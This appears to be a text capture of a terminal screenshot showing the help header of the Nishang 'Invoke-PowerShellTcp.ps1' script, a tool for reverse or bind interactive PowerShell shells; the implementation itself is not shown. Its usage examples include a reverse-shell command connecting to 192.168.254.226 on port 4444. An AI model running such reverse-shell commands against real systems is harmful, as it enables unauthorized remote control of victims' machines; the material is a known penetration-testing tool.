 File Edit View Search Terminal Help
GNU nano 2.9.3 Invoke-PowerShellTcp.ps1
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.